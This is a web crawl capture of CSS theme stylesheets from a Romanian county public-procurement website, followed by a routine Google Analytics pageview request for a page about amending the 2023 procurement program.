textarea{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;max-width:100%;}.art-commentsform .form-submit{margin-top:10px;}.art-post{margin:22px;}a img{border:0;}.art-article img,img.art-article,.art-block img,.art-footer img{margin:7px 7px 7px 7px;}.art-metadata-icons img{border:none;vertical-align:middle;margin:2px;}.art-article table,table.art-article{border-collapse:collapse;margin:1px;}.art-post .art-content-layout-br{height:0;}.art-article th,.art-article td{padding:2px;vertical-align:top;text-align:left;}.art-article th{text-align:center;vertical-align:middle;padding:7px;}pre{overflow:auto;padding:0.1em;}.preview-cms-logo{border:0;margin:1em 1em 0 0;float:left;}.image-caption-wrapper{padding:7px 7px 7px 7px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper img{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper div.art-collage{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper p{font-size:80%;text-align:right;margin:0;}.art-postmetadataheader{border-bottom:1px solid #CAC7B4;margin:0 auto;position:relative;z-index:1;padding:1px;margin-bottom:5px;}.art-postheadericon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postheadericon:before{bottom:0;}.art-postheader{color:#002915;margin:5px 10px;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a.visited,.art-postheader a:hover,.art-postheader a.hovered{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:visited,.art-postheader a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:hover,.art-postheader a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheadericons,.art-postheadericons a,.art-postheadericons a:link,.art-postheadericons a:visited,.art-postheadericons a:hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#002915;}.art-postheadericons{padding:1px;margin:0 0 0 10px;}.art-postheadericons a,.art-postheadericons a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#00331A;}.art-postheadericons a:visited,.art-postheadericons a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;color:#00331A;}.art-postheadericons a:hover,.art-postheadericons a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:underline;color:#00331A;}.art-postdateicon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postdateicon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postdateicon:before{bottom:0;}.art-postauthoricon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postauthoricon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postauthoricon:before{bottom:0;}.art-postediticon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postediticon.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postediticon:before{bottom:0;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postcontent ul>li:before,.opera   .art-post ul>li:before,.opera   .art-textblock ul>li:before{bottom:0;}.art-postcontent li,.art-post li,.art-textblock li{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;margin:2px 0 0 15px;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li,.art-postcontent ol,.art-post ol,.art-textblock ol{padding:0;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{padding-left:10px;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{margin-left:-10px;}.art-postcontent ol,.art-post ol,.art-textblock ol,.art-postcontent ul,.art-post ul,.art-textblock ul{margin:1em 0 1em 15px;}.art-postcontent li ol,.art-post li ol,.art-textblock li ol,.art-postcontent li ul,.art-post li ul,.art-textblock li ul{margin:0.5em 0 0.5em 15px;}.art-postcontent li,.art-post li,.art-textblock li{margin:2px 0 0 0;}.art-postcontent ol>li,.art-post ol>li,.art-textblock ol>li{overflow:visible;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{overflow-x:visible;overflow-y:hidden;}blockquote{background:#E3E2D8 url(/sites/all/themes/cumpararidirecte_v2/images/postquote.png) no-repeat scroll;padding:10px 10px 10px 47px;margin:10px 0 0 25px;color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;overflow:auto;clear:both;}blockquote a,.art-postcontent blockquote a,.art-blockcontent blockquote a,.art-footer blockquote a,blockquote a:link,.art-postcontent blockquote a:link,.art-blockcontent blockquote a:link,.art-footer blockquote a:link,blockquote a:visited,.art-postcontent blockquote a:visited,.art-blockcontent blockquote a:visited,.art-footer blockquote a:visited,blockquote a:hover,.art-postcontent blockquote a:hover,.art-blockcontent blockquote a:hover,.art-footer blockquote a:hover{color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;}blockquote p,.art-postcontent blockquote p,.art-blockcontent blockquote p,.art-footer blockquote p{margin:0;margin:5px 0;}.Sorter img{border:0;vertical-align:middle;padding:0;margin:0;position:static;z-index:1;width:12px;height:6px;}.Sorter a{position:relative;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:visited,.Sorter a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:hover,.Sorter a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00994F;}.Sorter{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-footer{border-top:1px dotted #CAC7B4;margin:0 auto;position:relative;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;text-align:center;padding:0;}.art-footer a,.art-footer a:link,.art-footer a:visited,.art-footer a:hover,.art-footer td,.art-footer th,.art-footer caption{color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-footer p{padding:0;text-align:center;}.art-footer a,.art-footer a:link{color:#00F57E;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:visited{color:#8F8A66;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:hover{color:#008545;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-footer h1{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h2{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h3{color:#A6A182;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h4{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h5{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h6{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer img{border:none;margin:0;}.art-footer-inner{margin:0 auto;min-width:700px;max-width:1728px;width:90%;padding:25px;padding-right:25px;padding-left:25px;}.art-rss-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerrssicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-rss-tag-icon:empty{vertical-align:middle;}.art-facebook-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerfacebookicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-facebook-tag-icon:empty{vertical-align:middle;}.art-twitter-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footertwittericon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-twitter-tag-icon:empty{vertical-align:middle;}.art-tumblr-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/tumblricon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-tumblr-tag-icon:empty{vertical-align:middle;}.art-pinterest-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/pinteresticon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-pinterest-tag-icon:empty{vertical-align:middle;}.art-vimeo-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/vimeoicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-vimeo-tag-icon:empty{vertical-align:middle;}.art-youtube-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/youtubeicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-youtube-tag-icon:empty{vertical-align:middle;}.art-linkedin-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/linkedinicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-linkedin-tag-icon:empty{vertical-align:middle;}.art-footer ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/footerbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;margin-left:-13px;}.opera .art-footer ul>li:before{bottom:0;}.art-footer li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#454231;}.art-footer ul>li,.art-footer ol{padding:0;}.art-footer ul>li{padding-left:13px;}.art-page-footer,.art-page-footer a,.art-page-footer a:link,.art-page-footer a:visited,.art-page-footer a:hover{font-family:Arial;font-size:10px;letter-spacing:normal;word-spacing:normal;font-style:normal;font-weight:normal;text-decoration:underline;color:#00A857;}.art-page-footer{position:relative;z-index:auto !important;padding:1em;text-align:center !important;text-decoration:none;color:#625F46;}.art-lightbox-wrapper{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000;}.art-lightbox,.art-lightbox-wrapper .art-lightbox-image{cursor:pointer;}.art-lightbox-wrapper .art-lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle;}.art-lightbox-wrapper .art-lightbox-image.active{display:inline-block;}.art-lightbox-wrapper .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100;}.art-lightbox-wrapper .loading{background:#fff url(/sites/all/themes/cumpararidirecte_v2/images/preloader-01.gif) center center no-repeat;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100;}.art-lightbox-wrapper .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003;}.art-lightbox-wrapper .arrow.left{left:9px;}.art-lightbox-wrapper .arrow.right{right:9px;}.art-lightbox-wrapper .arrow:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .arrow.disabled{display:none;}.art-lightbox-wrapper .arrow-t,.art-lightbox-wrapper .arrow-b{background-color:#fff;border-radius:3px;height:6px;left:26px;position:relative;width:30px;}.art-lightbox-wrapper .arrow-t{top:38px;}.art-lightbox-wrapper .arrow-b{top:50px;}.art-lightbox-wrapper .close{cursor:pointer;height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003;}.art-lightbox-wrapper .close:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .close .cw,.art-lightbox-wrapper .close .ccw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px;}.art-lightbox-wrapper .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);}.art-lightbox-wrapper .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);}.art-lightbox-wrapper .close-alt,.art-lightbox-wrapper .arrow-right-alt,.art-lightbox-wrapper .arrow-left-alt{color:#fff;display:none;font-size:2.5em;line-height:100%;}.ie8 .art-lightbox-wrapper .close-alt,.ie8 .art-lightbox-wrapper .arrow-right-alt,.ie8 .art-lightbox-wrapper .arrow-left-alt{display:block;}.ie8 .art-lightbox-wrapper .cw,.ie8 .art-lightbox-wrapper .ccw{display:none;}.art-content-layout .art-sidebar1{background:#FFFFCC;border-right:1px solid #CAC7B4;margin:0 auto;width:30%;}.art-content-layout .art-content{margin:0 auto;}body.toolbar-drawer{padding-top:65px !important;}table{width:100%;}ul li,.item-list ul li,.menu ul li,ul li.expanded,ul li.leaf,ul li.collapsed,li.expanded,li.leaf,li.collapsed{text-align:left;list-style-type:none;list-style-image:none;}ul.arttabs_primary,ul.arttabs_secondary,.links,img.service-links{padding-left:0;margin-left:0;}ul.arttabs_primary li,ul.arttabs_secondary li{display:inline;}ul.arttabs_primary li:before,ul.arttabs_secondary li:before{content:' ';margin-left:6px;}ul.links{overflow:hidden;}ul.links li,.block ul{background-image:none;padding:0;}ul.menu li a.active{font-weight:bold;}#tinymce body ul,#tinymce body.mceContentBody ul,body.mceContentBody ul{margin:1em 0 1em 2em;}li.messages{margin:5px 0;}#user-login-form{text-align:left;}#user-login-form ul li{background-image:none;padding-left:0;}fieldset,fieldset legend{display:block;}.breadcrumb{display:block;padding-bottom:.7em;}#preview-args{width:auto;}.tags{float:left;}.messages{padding:5px;margin:5px 0;}.status{border:1px solid #090;background:#C9FBC8;margin:5px 0;}tr.even,tr.odd{background-color:transparent;}#forum .links li{float:none;clear:both;}#forum table{width:auto;margin-top:15px;}#forum td.container{padding-top:15px;border-left:none;border-right:none;}#forum td.active{background-color:transparent;}#forum td.forum,#forum td.topics,#forum td.posts,#forum td.last-reply{padding-top:4px;padding-bottom:4px;}#forum td.container{font-weight:bold;}#forum td.active{background-color:transparent;}.forum-topic-navigation{border-top:0 transparent;border-bottom:0 transparent;}.forum-topic-navigation .topic-previous{text-align:left;float:left;}.forum-topic-navigation .topic-next{text-align:right;float:right;}.read_more{margin:5px 0;text-align:left;}.sticky-table H2{font-size:10px;}#footer{text-align:center;}.filefield-upload .art-button-wrapper{top:10px;}.uc_out_of_stock_throbbing{position:absolute;z-index:1;top:16%;left:3px;margin:0;padding:0;}.profile h3{border-bottom:0 none;margin-bottom:1em;}img.image{margin:0;}.image-attach-teaser{width:auto;}img.imagefield{margin:0;}.picture,.comment .submitted{clear:right;float:right;}.art-block-body .art-post{margin:0;}.panel-col-last{clear:right;}.rteleft{text-align:left !important;}.rteright{text-align:right !important;}.rtecenter{text-align:center !important;}.rtejustify{text-align:justify !important;}input.form-radio,input.form-checkbox{margin:0 0 2px;vertical-align:baseline;}h2.with-tabs{margin-top:0;margin-bottom:0;}.breadcrumb{margin:1em 0 0 0.7em;}span.art-button-wrapper{margin:0 5px 0 0;}.half-width{width:50%;}.third-width{width:33%;}.two-thirds-width{width:67%;}#switch_oFCK_1{display:block !important;}.art-postcontent .calendar-calendar ul li,.art-postcontent .calendar-calendar ol ul li,.art-postcontent div.view div.views-admin-links ul li,.art-postcontent div.view div.views-admin-links ol ul li{background-image:none;padding:2px;}.date-heading h3{text-align:center;}tbody,tbody th,tr.even,tr.odd{border:none;}form.comment-form input[type="submit"],form.confirmation input[type="submit"]{margin-right:10px !important;}.art-tags,.art-tags .field,.art-tags .field .field-label,.art-tags .field .field-items,.art-tags .field .field-items .field-item{display:inline;}.art-tags .field-item a:after{content:',';}.art-tags .field-item:last-child a:after{content:'';}.art-post ul.action-links li{background-image:none;list-style-type:none;}.art-post ul.action-links a{background:url(/sites/all/themes/cumpararidirecte_v2/images/addicon.png) no-repeat scroll 0 transparent;background-position:center left;line-height:30px;padding-left:15px;}#overlay #overlay-content #art-page-background-middle-texture{background-image:none;}#overlay-tabs li a,#overlay-tabs li a:active,#overlay-tabs li a:visited,#overlay-tabs li a:hover{background-color:transparent;font-weight:normal;}#first-time ol{list-style-position:outside;}#toolbar,#toolbar *{text-align:left;}#toolbar ul li,#toolbar ul li a{float:left;}ul.contextual-links li{background-image:none !important;padding-left:4px !important;}ul.contextual-links li a{font-family:Arial !important;font-style:normal !important;font-weight:normal !important;font-size:12px !important;text-align:left !important;text-decoration:none !important;}a.contextual-links-trigger{text-indent:90px !important;}.art-blockcontent .sf-menu.sf-style-default li{margin:0;padding:0;}.status,.status ul li{color:#234600;}.error,.error ul li{color:#660000;}.art-header .art-search label{display:none;}.art-search div.form-item{margin:0;}#block-system-main form.art-search,.content .search-form.search-page-form.art-search{line-height:normal !important;}.content .search-form.search-page-form.art-search input[type="submit"]{top:0;height:21px;zoom:1;}.art-search .form-wrapper .action input[type="submit"],.art-blockcontent .art-search .container-inline label,.art-postcontent .art-search .container-inline label{display:none;}.art-comment-avatar img{margin:0;}.art-comment-footer ul{margin:0 !important;}.art-comment-footer li:before{content:' ' !important;}.block{border-width:0;border-radius:0;margin:0;padding:0;}#node-form  input[type="text"]{margin:0 !important;}#node-form  #autocomplete ul li:before{content:none !important;}.art-commentsform  .bue-ui input:not([type="submit"]),.art-commentsform  .bue-ui input:not([type="image"]){width:auto;max-width:none;}.forum-post-links ul.links li:before{content:none;}.forum-post-links ul.links li{padding:0 0 2px 2px;}ul.inline,ul.links.inline{display:inline;padding-left:0;}ul.inline li{display:inline;list-style-type:none;padding:0 0.5em;}


--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css
body_size: 1635
content:
.responsive body{min-width:240px;}.responsive img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.responsive .art-content-layout img,.responsive .art-content-layout video{max-width:100%;height:auto !important;}.responsive.responsive-phone .art-content-layout img{margin:1%;}.responsive.responsive-phone .art-collage,.responsive.responsive-tablet .art-collage{margin:0 !important;}.responsive .art-content-layout .art-sidebar0,.responsive .art-content-layout .art-sidebar1,.responsive .art-content-layout .art-sidebar2{width:auto !important;}.responsive .art-content-layout,.responsive .art-content-layout-row,.responsive .art-layout-cell{display:block;}.responsive .art-content-layout,.responsive .art-content-layout-row{padding:0;}.responsive .image-caption-wrapper{width:auto;}.responsive.responsive-tablet .art-vmenublock,.responsive.responsive-tablet .art-block{margin-left:1%;margin-right:1%;width:48%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.responsive .art-responsive-embed{height:0;padding-bottom:56.25%;position:relative;}.responsive .art-responsive-embed iframe,.responsive .art-responsive-embed object,.responsive .art-responsive-embed embed{height:100%;left:0;position:absolute;top:0;width:100%;}.responsive .art-header{width:auto !important;max-width:none !important;min-height:100px !important;min-width:0 !important;text-align:center;}.default-responsive .art-header{height:auto;}.default-responsive .art-header *{position:relative;text-align:center;-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;}.default-responsive .art-header .art-headline,.default-responsive .art-header .art-slogan{display:block !important;top:0 !important;left:0 !important;margin:2% !important;text-align:center !important;}.default-responsive .art-header .art-headline a,.default-responsive .art-header .art-slogan{white-space:normal !important;}.default-responsive .art-header .art-logo{display:inline-block;margin:auto !important;left:auto;top:auto !important;width:auto;height:auto;}.responsive .art-header .art-slidenavigator{position:absolute;}.default-responsive .art-header .art-positioncontrol{display:block !important;position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;margin:2% auto !important;width:auto !important;height:auto !important;}.responsive .art-header #art-flash-area{display:none;}.default-responsive .art-header>.art-textblock{position:relative !important;display:block !important;margin:1% auto !important;width:75% !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;}.default-responsive .art-header .art-textblock{position:relative !important;display:block !important;margin:auto !important;left:0 !important;right:0 !important;top:auto !important;height:auto !important;width:auto;background-image:none;}.responsive .art-header .art-textblock *{text-align:center !important;}.default-responsive .art-header .art-shapes > .art-textblock,.default-responsive .art-header .art-slide-item > .art-textblock{display:none !important;}.default-responsive .art-header .art-shapes > .art-textblock *{text-align:center !important;width:auto !important;height:auto !important;display:block;}.default-responsive .art-header .art-slider .art-textblock *{text-align:center !important;width:auto !important;height:auto !important;display:block;}.responsive .art-header>.art-textblock>div{width:100%;}.responsive nav.art-nav,.responsive .art-nav-inner{width:auto !important;position:relative !important;top:auto !important;left:auto !important;right:auto !important;bottom:auto !important;margin-top:0;margin-bottom:0;min-width:0;text-align:center !important;}.responsive nav.art-nav{min-width:1%;}.responsive .art-nav{padding-left:0;padding-right:0;}.responsive .art-nav ul.art-hmenu{float:none;text-align:center;display:none;}.responsive .art-nav ul.art-hmenu li,.responsive .art-hmenu-extra1,.responsive .art-hmenu-extra2{float:none;}.responsive .art-nav ul.art-hmenu>li:first-child,.responsive .art-nav ul.art-hmenu>li:last-child,.responsive .art-nav ul.art-hmenu>li{margin-left:0;margin-right:0;}.responsive .art-nav ul.art-hmenu>li:before{display:none;}.responsive .art-nav ul.art-hmenu a{margin-top:1px !important;margin-bottom:1px !important;height:auto;white-space:normal;}.responsive .art-nav ul.art-hmenu>li:first-child>a{margin-top:0 !important;}.responsive .art-nav ul.art-hmenu>li:last-child>a{margin-bottom:0 !important;}.responsive .art-nav .ext,.responsive .art-nav ul.art-hmenu>li>ul,.responsive .art-nav ul.art-hmenu>li>ul>li,.responsive .art-nav ul.art-hmenu>li>ul>li a{width:auto !important;}.responsive .art-nav ul.art-hmenu ul{left:auto !important;right:auto !important;top:auto !important;bottom:auto !important;display:none !important;position:relative !important;visibility:visible !important;}.responsive .art-nav ul.art-hmenu li.active>ul{display:block !important;}.responsive .art-nav ul.art-hmenu ul li.active>a{font-weight:bold;}.art-nav .art-menu-btn{border:1px solid #404040;border-radius:3px;box-shadow:0 0 3px 0 rgba(0,0,0,.2);display:none;-svg-background:linear-gradient(to bottom,#707070 0,#000 100%);background:-ms-linear-gradient(top,#707070 0,#000 100%);background:-moz-linear-gradient(top,#707070 0,#000 100%);background:-o-linear-gradient(top,#707070 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#707070),color-stop(1,#000));background:-webkit-linear-gradient(top,#707070 0,#000 100%);background:linear-gradient(to bottom,#707070 0,#000 100%);margin:3px;outline:none;padding:5px;position:relative;vertical-align:bottom;width:20px;}.art-nav .art-menu-btn span{background:#E0E0E0;border-radius:2px;display:block;height:3px;margin:3px 1px;position:relative;-moz-transition:background .2s;-o-transition:background .2s;-webkit-transition:background .2s;transition:background .2s;}.art-nav .art-menu-btn:hover span{background:#f3f3f3;}.responsive .art-nav .art-menu-btn{display:inline-block;}.responsive .art-nav .art-hmenu.visible{display:block;}.responsive .art-nav ul.art-hmenu>li>ul>li:first-child:after{display:none;}.responsive .art-nav ul.art-hmenu ul a{padding-left:4% !important;}.responsive .art-nav ul.art-hmenu ul ul a{padding-left:6% !important;}.responsive .art-nav ul.art-hmenu ul ul ul a{padding-left:8% !important;}.responsive .art-nav ul.art-hmenu ul ul ul ul a{padding-left:10% !important;}.responsive .art-nav ul.art-hmenu ul ul ul ul ul a{padding-left:12% !important;}.responsive .art-nav ul.art-hmenu>li>ul{padding:5px;}.responsive .art-nav ul.art-hmenu>li>ul:before{top:0;right:0;bottom:0;left:0;}.responsive .art-sheet{width:auto !important;min-width:240px !important;max-width:none !important;margin-right:1% !important;margin-left:1% !important;}#art-resp{display:none;}@media all and (max-width:768px){#art-resp,#art-resp-t{display:block;}#art-resp-m{display:none;}}@media all and (max-width:480px){#art-resp,#art-resp-m{display:block;}#art-resp-t{display:none;}}#art-resp-desktop{display:none;}#art-resp-tablet-landscape{display:none;}#art-resp-tablet-portrait{display:none;}#art-resp-phone-landscape{display:none;}#art-resp-phone-portrait{display:none;}@media (min-width:1200px){#art-resp-desktop{display:block;}}@media (min-width:980px) and (max-width:1199px){#art-resp-tablet-landscape{display:block;}}@media (min-width:768px) and (max-width:979px){#art-resp-tablet-portrait{display:block;}}@media (min-width:480px) and (max-width:767px){#art-resp-phone-landscape{display:block;}}@media (max-width:479px){#art-resp-phone-portrait{display:block;}}.responsive .art-content-layout,.responsive .art-content-layout-row,.responsive .art-layout-cell{display:block;}.responsive .art-layout-cell{width:auto !important;height:auto !important;}.responsive .art-content-layout:after,.responsive .art-content-layout-row:after,.responsive .art-layout-cell:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.responsive .responsive-tablet-layout-cell,.responsive.responsive-tablet .art-footer .art-content-layout .art-layout-cell{margin:1%;width:98% !important;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.responsive .responsive-layout-row-2 .responsive-tablet-layout-cell,.responsive.responsive-tablet .art-footer .art-content-layout .responsive-layout-row-2 .art-layout-cell{width:48% !important;}.responsive .responsive-layout-row-3 .responsive-tablet-layout-cell,.responsive.responsive-tablet .art-footer .art-content-layout .responsive-layout-row-3 .art-layout-cell{width:31% !important;}.responsive .art-post{border-radius:0;}.responsive .art-footer-inner{width:auto;padding:2% !important;min-width:0;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=555959233&t=pageview&_s=1&dl=http%3A%2F%2Fachizitiipublice.judetulharghita.ro%2Fro%2Fnode%2F5382&ul=en-us%40posix&dt=Dispozi%C8%9Bia%20nr.%20595%2F2023%20privind%20modificarea%20Programului%20anual%20al%20achizi%C8%9Biilor%20publice%20pe%20anul%202023%20aprobat%20prin%20Dispozi%C8%9Bia%20Nr.%201528%2F2022%20privind%20aprobarea%20Strategiei%20anuale%20de%20achizi%C5%A3ie%20public%C4%83%20pe%20anul%202023%20al%20Unit%C4%83%C8%9Bii%20centralizate%20de%20achizi%C8%9Bii%20publice%20%7C%20Achizi%C5%A3ii%20Publice&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=703974824&gjid=1010048873&cid=277144413.1768699464&tid=UA-157720768-1&_gid=1371752071.1768699464&_r=1&_slc=1&z=2033169452
body_size: -456
content:
2,cG-0VLL704J13